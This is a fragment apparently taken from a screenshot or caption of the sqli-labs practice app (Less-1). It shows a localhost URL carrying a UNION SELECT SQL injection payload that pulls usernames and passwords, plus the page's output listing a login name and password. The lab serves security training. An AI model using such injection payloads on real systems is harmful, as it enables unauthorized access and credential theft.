 127.0.0.1/sqli-labs/Less-1/?id=-1%27%20union%20select%201,%20username,%20password%20from%20user...
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-1